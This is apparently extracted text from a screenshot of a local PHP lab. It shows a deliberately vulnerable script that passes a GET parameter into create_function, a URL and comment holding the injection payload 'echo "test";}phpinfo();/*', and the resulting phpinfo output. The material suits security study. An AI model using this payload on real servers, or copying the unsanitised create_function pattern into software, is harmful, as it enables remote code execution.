 localhost/1.php?id=echo%20"test";}phpinfo();/*
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑... »
<?php
highlight_file(__FILE__);
//02-8.php?id=2;}phpinfo();/*
$id=$_GET['id'];
$str2=$id;
echo $str2;
$f1 = create_function('$a',$str2);
?> echo "test";}phpinfo();/*
Warning: Unterminated comment starting line 1 in E:\phpstudy\phpstudy_pro\WWW\1.php(7) : runtime-created
function on line 1
PHP Version 5.3.29
php
System Windows NT WANTH3F1AG 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)